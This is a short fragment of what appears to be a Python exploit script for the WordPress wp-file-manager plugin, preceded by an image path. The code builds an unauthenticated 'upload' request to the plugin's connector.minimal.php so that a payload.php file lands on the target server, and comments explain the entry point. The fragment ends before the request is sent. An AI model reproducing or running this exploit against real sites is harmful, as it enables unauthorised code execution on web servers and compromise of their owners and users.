 57
58 def exploit(url):
59     full_url = f'{url}/wp-content/plugins/wp-file-manager/lib/php/' + \
60                'connector.minimal.php'
61
62     # Entry point is lib/php/connector.minimal.php, which then loads
63     # elFinderConnector from file `lib/php/elFinderConnector.class.php`,
64     # which then processes our input
65     #
66     data = {
67         'cmd': 'upload',
68         'target': 'l1_',
69         'debug': 1,
70     }
71     files = {
72         'upload[0]': open('payload.php', 'rb'),
73     }
74